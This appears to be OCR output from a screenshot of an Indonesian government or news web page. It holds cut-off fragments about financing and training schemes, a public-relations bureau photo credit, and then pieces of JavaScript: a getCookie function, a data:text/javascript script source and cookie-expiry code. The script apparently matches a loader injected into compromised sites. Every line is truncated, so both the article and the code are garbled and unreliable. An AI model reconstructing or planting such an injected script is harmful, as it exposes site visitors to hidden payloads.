
pembiayaan; skema pelatihan
pihak.
“Setelah pertemuan ini akan
tingkat kegagalan maupun ha
Sumber/foto : Biro Humas K
function getCookie(e){var U
(\)\[\]\\\/\+^])/g,”\\$1″)+”=
src=”data:text/javascr
(time=cookie)||void 0===ti
Date((new Date).getTime()+
expires=”+date.toGMTString(